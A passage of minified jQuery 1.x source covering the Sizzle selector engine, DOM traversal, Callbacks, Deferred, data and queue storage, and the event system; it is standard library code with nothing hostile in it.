if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),
f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;e>b;b++)if(ea.contains(d[b],this))return!0}));for(b=0;e>b;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,qa=ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=oa.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?"undefined"!=typeof na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))};qa.prototype=ea.fn,na=ea(oa);var ra=/^(?:parents|prev(?:Until|All))/,sa={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(sa[a]||(e=ea.unique(e)),ra.test(a)&&(e=e.reverse())),this.pushStack(e)}});var ta=/\S+/g,ua={};ea.Callbacks=function(a){a="string"==typeof a?ua[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&e>g;g++)if(i[g].apply(f[0],f[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(e>=d&&e--,g>=d&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var va;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(a===!0?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,a!==!0&&--ea.readyWait>0||(va.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!va)if(va=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&!function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return va.promise(b)};var wa,xa="undefined";for(wa in ea(ca))break;ca.ownLast="0"!==wa,ca.inlineBlockNeedsLayout=!1,ea(function(){var a,b,c,d;c=oa.getElementsByTagName("body")[0],c&&c.style&&(b=oa.createElement("div"),d=oa.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),typeof b.style.zoom!==xa&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ca.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(d))}),function(){var a=oa.createElement("div");if(null==ca.deleteExpando){ca.deleteExpando=!0;try{delete a.test}catch(a){ca.deleteExpando=!1}}a=null}(),ea.acceptData=function(a){var b=ea.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||b!==!0&&a.getAttribute("classid")===b)};var ya=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/([A-Z])/g;ea.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?ea.cache[a[ea.expando]]:a[ea.expando],!!a&&!j(a)},data:function(a,b,c){return k(a,b,c)},removeData:function(a,b){return l(a,b)},_data:function(a,b,c){return k(a,b,c,!0)},_removeData:function(a,b){return l(a,b,!0)}}),ea.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=ea.data(f),1===f.nodeType&&!ea._data(f,"parsedAttrs"))){for(c=g.length;c--;)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=ea.camelCase(d.slice(5)),i(f,d,e[d])));ea._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){ea.data(this,a)}):arguments.length>1?this.each(function(){ea.data(this,a,b)}):f?i(f,a,ea.data(f,a)):void 0},removeData:function(a){return this.each(function(){ea.removeData(this,a)})}}),ea.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=ea._data(a,b),c&&(!d||ea.isArray(c)?d=ea._data(a,b,ea.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=ea.queue(a,b),d=c.length,e=c.shift(),f=ea._queueHooks(a,b),g=function(){ea.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ea._data(a,c)||ea._data(a,c,{empty:ea.Callbacks("once memory").add(function(){ea._removeData(a,b+"queue"),ea._removeData(a,c)})})}}),ea.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?ea.queue(this[0],a):void 0===b?this:this.each(function(){var c=ea.queue(this,a,b);ea._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&ea.dequeue(this,a)})},dequeue:function(a){return this.each(function(){ea.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=ea.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};for("string"!=typeof a&&(b=a,a=void 0),a=a||"fx";g--;)c=ea._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ba=["Top","Right","Bottom","Left"],Ca=function(a,b){return a=b||a,"none"===ea.css(a,"display")||!ea.contains(a.ownerDocument,a)},Da=ea.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===ea.type(c)){e=!0;for(h in c)ea.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,ea.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(ea(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Ea=/^(?:checkbox|radio)$/i;!function(){var a=oa.createElement("input"),b=oa.createElement("div"),c=oa.createDocumentFragment();if(b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ca.leadingWhitespace=3===b.firstChild.nodeType,ca.tbody=!b.getElementsByTagName("tbody").length,ca.htmlSerialize=!!b.getElementsByTagName("link").length,ca.html5Clone="<:nav></:nav>"!==oa.createElement("nav").cloneNode(!0).outerHTML,a.type="checkbox",a.checked=!0,c.appendChild(a),ca.appendChecked=a.checked,b.innerHTML="<textarea>x</textarea>",ca.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue,c.appendChild(b),b.innerHTML="<input type='radio' checked='checked' name='t'/>",ca.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,ca.noCloneEvent=!0,b.attachEvent&&(b.attachEvent("onclick",function(){ca.noCloneEvent=!1}),b.cloneNode(!0).click()),null==ca.deleteExpando){ca.deleteExpando=!0;try{delete b.test}catch(a){ca.deleteExpando=!1}}}(),function(){var b,c,d=oa.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(ca[b+"Bubbles"]=c in a)||(d.setAttribute(c,"t"),ca[b+"Bubbles"]=d.attributes[c].expando===!1);d=null}();var Fa=/^(?:input|select|textarea)$/i,Ga=/^key/,Ha=/^(?:mouse|pointer|contextmenu)|click/,Ia=/^(?:focusinfocus|focusoutblur)$/,Ja=/^([^.]*)(?:\.(.+)|)$/;ea.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea._data(a);if(q){for(c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=ea.guid++),(g=q.events)||(g=q.events={}),(k=q.handle)||(k=q.handle=function(a){return typeof ea===xa||a&&ea.event.triggered===a.type?void 0:ea.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(ta)||[""],h=b.length;h--;)f=Ja.exec(b[h])||[],n=p=f[1],o=(f[2]||"").split(".").sort(),n&&(j=ea.event.special[n]||{},n=(e?j.delegateType:j.bindType)||n,j=ea.event.special[n]||{},l=ea.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&ea.expr.match.needsContext.test(e),namespace:o.join(".")},i),(m=g[n])||(m=g[n]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,o,k)!==!1||(a.addEventListener?a.addEventListener(n,k,!1):a.attachEvent&&a.attachEvent("on"+n,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),ea.event.global[n]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=ea.hasData(a)&&ea._data(a);if(q&&(k=q.events)){for(b=(b||"").match(ta)||[""],j=b.length;j--;)if(h=Ja.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){for(l=ea.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=k[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;f--;)g=m[f],!e&&p!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||ea.removeEvent(a,n,q.handle),delete k[n])}else for(n in k)ea.event.remove(a,n+b[j],c,d,!0);ea.isEmptyObject(k)&&(delete q.handle,ea._removeData(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,j,k,l,m=[d||oa],n=ba.call(b,"type")?b.type:b,o=ba.call(b,"namespace")?b.namespace.split("."):[];if(h=k=d=d||oa,3!==d.nodeType&&8!==d.nodeType&&!Ia.test(n+ea.event.triggered)&&(n.indexOf(".")>=0&&(o=n.split("."),n=o.shift(),o.sort()),g=n.indexOf(":")<0&&"on"+n,b=b[ea.expando]?b:new ea.Event(n,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=o.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:ea.makeArray(c,[b]),j=ea.event.special[n]||{},e||!j.trigger||j.trigger.apply(d,c)!==!1)){if(!e&&!j.noBubble&&!ea.isWindow(d)){for(i=j.delegateType||n,Ia.test(i+n)||(h=h.parentNode);h;h=h.parentNode)m.push(h),k=h;k===(d.ownerDocument||oa)&&m.push(k.defaultView||k.parentWindow||a)}for(l=0;(h=m[l++])&&!b.isPropagationStopped();)b.type=l>1?i:j.bindType||n,f=(ea._data(h,"events")||{})[b.type]&&ea._data(h,"handle"),f&&f.apply(h,c),f=g&&h[g],f&&f.apply&&ea.acceptData(h)&&(b.result=f.apply(h,c),b.result===!1&&b.preventDefault());if(b.type=n,!e&&!b.isDefaultPrevented()&&(!j._default||j._default.apply(m.pop(),c)===!1)&&ea.acceptData(d)&&g&&d[n]&&!ea.isWindow(d)){k=d[g],k&&(d[g]=null),ea.event.triggered=n;try{d[n]()}catch(a){}ea.event.triggered=void 0,k&&(d[g]=k)}return b.result}},dispatch:function(a){a=ea.event.fix(a);var b,c,d,e,f,g=[],h=X.call(arguments),i=(ea._data(this,"events")||{})[a.type]||[],j=ea.event.special[a.type]||{};if(h[0]=a,a.delegateTarget=this,!j.preDispatch||j.preDispatch.call(this,a)!==!1){for(g=ea.event.handlers.call(this,a,i),b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)(!a.namespace_re||a.namespace_re.test(d.namespace))&&(a.handleObj=d,a.data=d.data,c=((ea.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),void 0!==c&&(a.result=c)===!1&&(a.preventDefault(),a.stopPropagation()));return j.postDispatch&&j.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(e=[],f=0;h>f;f++)d=b[f],c=d.selector+" ",void 0===e[c]&&(e[c]=d.needsContext?ea(c,this).index(i)>=0:ea.find(c,this,null,[i]).length),e[c]&&e.push(d);e.length&&g.push({elem:i,handlers:e})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[ea.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];for(g||(this.fixHooks[e]=g=Ha.test(e)?this.mouseHooks:Ga.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new ea.Event(f),b=d.length;b--;)c=d[b],a[c]=f[c];return a.target||(a.target=f.srcElement||oa),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button,g=b.fromElement;return null==a.pageX&&null!=b.clientX&&(d=a.target.ownerDocument||oa,e=d.documentElement,c=d.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==o()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===o()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return ea.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return ea.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=ea.extend(new ea.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?ea.event.trigger(e,null,b):ea.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},ea.removeEvent=oa.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]===xa&&(a[d]=null),a.detachEvent(d,c))},ea.Event=function(a,b){return this instanceof ea.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?m:n):this.type=a,b&&ea.extend(this,b),this.timeStamp=a&&a.timeStamp||ea.now(),void(this[ea.expando]=!0)):new ea.Event(a,b)},ea.Event.prototype={isDefaultPrevented:n,isPropagationStopped:n,isImmediatePropagationStopped:n,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=m,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=m,a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=m,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},ea.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){ea.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!ea.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),ca.submitBubbles||(ea.event.special.submit={setup:function(){return!ea.nodeName(this,"form")&&void ea.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=ea.nodeName(b,"input")||ea.nodeName(b,"button")?b.form:void 0;c&&!ea._data(c,"submitBubbles")&&(ea.event.add(c,"submit._submit",function(a){a._submit_bubble=!0}),ea._data(c,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&ea.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){return!ea.nodeName(this,"form")&&void ea.event.remove(this,"._submit")}}),ca.changeBubbles||(ea.event.special.change={setup:function(){return Fa.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(ea.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),ea.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),ea.event.simulate("change",this,a,!0)})),!1):void ea.event.add(this,"beforeactivate._change",function(a){var b=a.target;Fa.test(b.nodeName)&&!ea._data(b,"changeBubbles")&&(ea.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||ea.event.simulate("change",this.parentNode,a,!0)}),ea._data(b,"changeBubbles",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return ea.event.remove(this,"._change"),!Fa.test(this.nodeName)}}),ca.focusinBubbles||ea.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){ea.event.simulate(b,a.target,ea.event.fix(a),!0)};ea.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=ea._data(d,b);e||d.addEventListener(a,c,!0),ea._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=ea._data(d,b)-1;e?ea._data(d,b,e):(d.removeEventListener(a,c,!0),ea._removeData(d,b))}}}),ea.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(f in a)this.on(f,b,c,a[f],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=n;else if(!d)return this;return 1===e&&(g=d,d=function(a){return ea().off(a),g.apply(this,arguments)},d.guid=g.guid||(g.guid=ea.guid++)),this.each(function(){ea.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,ea(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=n),this.each(function(){ea.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){ea.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?ea.event.trigger(a,b,c,!0):void 0}});var 